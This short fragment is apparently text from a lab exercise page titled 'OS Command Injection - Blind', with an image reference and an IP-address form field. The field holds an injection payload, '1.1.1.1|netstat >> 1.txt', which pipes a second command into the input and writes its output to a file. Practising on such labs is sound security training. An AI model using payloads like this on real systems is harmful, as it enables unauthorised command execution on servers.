 / OS Command Injection - Blind /
Enter your IP address: 1.1.1.1|netstat >> 1.txt PING